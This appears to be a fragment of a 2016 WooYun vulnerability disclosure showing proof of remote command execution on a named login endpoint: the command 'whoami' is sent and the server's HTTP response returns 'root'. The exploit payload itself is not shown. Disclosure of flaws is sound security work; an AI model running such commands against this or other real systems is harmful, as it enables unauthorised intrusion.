 目标： http://www.hebeitc.cn/user/login.action 漏洞验证
命令： whoami
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Thu, 28 Apr 2016 15:53:10 GMT
Content-Length: 5
Connection: close
Set-Cookie: JSESSIONID=501CAF1AAC6783CB6D6F66EB6F5C2041-n1; Path=/
Content-Language: zh-CN
root
www.wooyun.org